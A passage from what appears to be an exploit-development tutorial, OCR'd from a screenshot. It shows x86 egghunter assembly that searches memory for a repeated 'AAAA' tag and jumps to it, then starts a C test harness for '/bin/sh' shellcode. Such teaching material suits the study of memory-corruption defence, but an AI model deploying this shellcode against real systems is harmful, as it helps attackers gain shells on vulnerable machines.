
int 0x80
cmp al, 0xf2 ; check for EFAULT
je npage ; if yes, keep searching
mov eax, 0x41414141 ; Our tag
mov edi, edx
scasd
jne naddr
scasd
jne naddr
jmp edi
[/code]
To test this I’ll use “/bin/sh” shellcode inside my skeleton test
file. I have defined the egg as “AAAA”. You can write anything
accept null characters.
[code language=”c”]
#include<stdio.h>
#include<string.h>
#define EGG "\x41\x41\x41\x41"